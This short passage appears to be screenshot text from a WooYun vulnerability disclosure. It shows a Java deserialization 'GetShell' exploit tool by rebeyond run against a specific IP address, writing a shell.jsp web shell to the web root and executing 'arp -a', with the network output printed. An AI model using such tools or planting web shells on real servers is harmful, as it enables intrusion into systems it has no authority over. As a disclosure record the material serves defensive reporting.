 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.194.7.171:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 202.194.7.171 --- 0xe
Internet 地址 物理地址 类型
202.194.7.254 38-22-d6-a2-df-00 动态
202.194.7.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org